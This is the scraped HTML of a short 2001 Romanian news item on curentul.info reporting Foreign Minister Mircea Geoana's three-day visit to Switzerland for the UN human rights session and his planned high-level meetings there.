<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-425593" class="post-425593 post type-post status-publish format-standard hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Geoana are intalniri la nivel inalt in Elvetia</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">Geoana are intalniri la nivel inalt in Elvetia</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2001-03-29T03:00:00+00:00" >03:00, 29 martie 2001</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Geoana+are+intalniri+la+nivel+inalt+in+Elvetia&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Geoana+are+intalniri+la+nivel+inalt+in+Elvetia%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p>Ministrul Mircea Geoana incepe astazi o vizita de trei zile in Elvetia pentru a participa la cea de-a 57-a reuniune ONU pentru drepturile omului. Spre deosebire de premierul Nastase, mult prea prins de treburile guvernarii, Mircea Geoana se afla intr-o campanie sustinuta de strangere a legaturilor externe. Edificator in acest sens este faptul ca ministrul de externe roman se va intalni cu inaltul comisar ONU pentru drepturile omului, Mary Robinson, cu presedintele Forumului Economic Mondial, Klaus Schwab, dar si cu presedintele elvetian Moritz Leuenberger.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Geoana+are+intalniri+la+nivel+inalt+in+Elvetia&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Geoana+are+intalniri+la+nivel+inalt+in+Elvetia%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/in-lume/video-putin-a-atins-o-necuvenit-pentru-chinezi-pe-prima-doamna-a-chinei/">Video: Putin a atins-o necuvenit pentru chinezi pe Prima Doamnă a Chinei</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/cursa-tarom-de-la-ryadh-a-aterizat-fara-bagaje/">Cursa Tarom de la Ryadh a aterizat fara bagaje</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacția Curentul"></span><meta itemprop="datePublished" content="2001-03-29T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-18T10:32:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Geoana are intalniri la nivel inalt in Elvetia"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697029e4149e0 = new tdBlock();
block_td_uid_6_697029e4149e0.id = "td_uid_6_697029e4149e0";
block_td_uid_6_697029e4149e0.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697029e4149e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697029e4149e0_rand","tdc_css_class_style":"td_uid_6_697029e4149e0_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":425593,"live_filter_cur_post_author":"462","block_template_id":""}';
block_td_uid_6_697029e4149e0.td_column_number = "3";
block_td_uid_6_697029e4149e0.block_type = "td_block_related_posts";
block_td_uid_6_697029e4149e0.post_count = "3";
block_td_uid_6_697029e4149e0.found_posts = "28382";
block_td_uid_6_697029e4149e0.header_color = "";
block_td_uid_6_697029e4149e0.ajax_pagination_infinite_stop = "";
block_td_uid_6_697029e4149e0.max_num_pages = "9461";
tdBlocksArray.push(block_td_uid_6_697029e4149e0);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697029e4149e0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697029e4149e0" ><h4 class="td-related-title"><a id="td_uid_7_697029e41563f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697029e4149e0" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697029e415642" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697029e4149e0" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697029e4149e0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697029e4149e0" data-td_block_id="td_uid_6_697029e4149e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697029e4149e0" data-td_block_id="td_uid_6_697029e4149e0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='425593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="70069a1d15" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697029e418de2_rand td_block_template_1"  data-td-block-uid="td_uid_9_697029e418de2" ><script>var block_td_uid_9_697029e418de2 = new tdBlock();
block_td_uid_9_697029e418de2.id = "td_uid_9_697029e418de2";
block_td_uid_9_697029e418de2.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697029e418de2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697029e418de2_rand","tdc_css_class_style":"td_uid_9_697029e418de2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697029e418de2.td_column_number = "1";
block_td_uid_9_697029e418de2.block_type = "td_block_11";
block_td_uid_9_697029e418de2.post_count = "3";
block_td_uid_9_697029e418de2.found_posts = "225818";
block_td_uid_9_697029e418de2.header_color = "#";
block_td_uid_9_697029e418de2.ajax_pagination_infinite_stop = "";
block_td_uid_9_697029e418de2.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_697029e418de2);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697029e418de2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
